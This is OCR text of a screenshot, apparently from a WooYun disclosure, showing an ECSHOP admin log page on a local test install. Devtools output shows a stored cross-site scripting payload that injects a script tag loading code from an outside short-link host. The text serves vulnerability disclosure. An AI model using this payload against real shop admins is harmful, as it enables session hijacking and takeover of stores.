 设置
ECSHOP 管理中心
用户中心_ECSHOP演示站
localhost/wooyun/upload/admin/index.php
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in
C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 300
ECSHOP
开店向导 | 记事本 | 刷新 | 个人设置 | 管理员留言 | 查看网店 | 帮助 | 关于 ECSHOP
清除缓存 退出
添加会员
会员等级
会员整合
会员留言
充值和提现申请
资金管理
权限管理
管理员列表
管理员日志
角色管理
办事处列表
供货商列表
系统设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in
C:\xampp\htdocs\wooyun\upload\includes\cls_template.php on line 300
ECSHOP 管理中心- 管理员日志
按IP地址查看 选择IP地址... 确定 清除日志 选择清除的日期... 确定
编号 操作者 操作日期 IP地址 操作记录
31 admin 2016-01-29 20:31:46 127.0.0.1 删除会员留言: '">
30 admin 2016-01-29 20:29:28 127.0.0.1 删除操作日志:
清除日志 总计 2 个记录分为 1 页当前第 1 页，每页 15 | 第一页 上一页 下一页 最末页 1
共执行 4 个查询，用时 0.015001 秒，Gzip 已禁用，内存占用 1.080 MB
版权所有 © 2005-2012 上海商派网络科技有限公司，并保留所有权利。
Elements Console Sources Network Timeline Profiles » 4
<td width="10%" style="background-color: rgb(255, 255,
255);">…</td>
<td width="15%" class="first-cell" style="background-
color: rgb(255, 255, 255);">…</td>
<td width="20%" align="center" style="background-color:
rgb(255, 255, 255);">…</td>
<td width="15%" align="left" style="background-color:
rgb(255, 255, 255);">…</td>
<td width="40%" align="left" style="background-color:
rgb(255, 255, 255);">
<span>
"删除会员留言: '">"
<script src="http://dwz.cn/hackimg"></script>
</span>
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
</tbody>
</table>
</div>
... #main-frame html body form #listDiv table tbody tr td span script
Styles Event Listeners DOM Breakpoints Properties
Filter
element.style {
}
Inherited from td
.list-div td { main.css:137
margin –
border –
padding–
auto × auto
Console Emulation Rendering
<top frame> Preserve log
function instead in <b>C:\xampp\htdocs\wooyun\upload\admin\cloud.php</b>
on line <b>38</b><br />
{"error":0,"message":"","content":"<li class=\"cloud_close\">no_license<a
href=\"http:\/\/bbs.ecshop.com\/thread-197647-1-1.html\" target=\"_blank\"
>\u70b9\u51fb\u67e5\u770b<a\/><img onclick=\"cloud_close(1)\"
src=\"images\/no.gif\"><\/li>"}
Uncaught ReferenceError: alery is not defined admin_logs.php:87
Uncaught ReferenceError: alery is not defined admin_logs.php:87
www.wooyun.org